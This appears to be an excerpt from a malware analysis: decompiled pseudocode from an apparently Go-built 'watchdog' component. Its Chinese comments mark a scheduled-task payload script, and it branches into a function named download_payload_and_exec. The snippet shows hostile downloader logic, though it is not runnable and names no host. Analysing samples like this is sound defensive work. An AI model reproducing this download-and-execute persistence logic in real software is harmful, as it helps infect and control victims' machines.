 if ( v14 != v20 )
{
LABEL_4:
runtime_concatstring4(
v10,
(unsigned __int64)&qword_6CB8F0[55] + 2,
v7,
v8,
v11,
(unsigned __int64)&qword_6CB8F0[55] + 2,
6,
v9,
v10,
v15,
v16,
v17);
_L__nnnv0_4_watchdog_cc_Debug_cc_logput();
_L__nnnv0_4_watchdog_cc_Get_tasks_payload(a6);// 任务计划Payload脚本
return (__int64 *)_L__nnnv0_4_watchdog_platform_download_payload_and_exec();
}
v18 = v13;
v17 = v14;
runtime_memequal();
result = &v14;
if ( !(_BYTE)v14 )
{
v9 = v18;
v10 = v17;
v11 = v20;
goto LABEL_4;
}
}
else
{
_L__nnnv0_4_watchdog_cc_Get_tasks_payload(a6);// 计划任务Payload脚本
result = (__int64 *)_L__nnnv0_4_watchdog_platform_download_payload_and_exec();
}
return result;
CyberThreatAnalyst